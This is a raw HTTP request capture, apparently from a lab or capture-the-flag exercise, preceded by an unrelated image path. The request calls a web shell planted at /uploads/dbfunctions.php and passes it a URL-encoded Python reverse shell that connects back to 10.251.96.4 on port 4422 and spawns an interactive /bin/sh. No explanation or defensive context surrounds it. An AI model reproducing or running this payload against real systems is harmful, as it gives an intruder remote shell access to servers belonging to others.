 GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.conn
ect((%2210.251.96.4%22,4422));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%2
2-i%22]);%27 HTTP/1.1
Host: 10.251.96.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: PHPSESSID=10b3rrv35ctuvv7vlnsfr6ugjt
Upgrade-Insecure-Requests: 1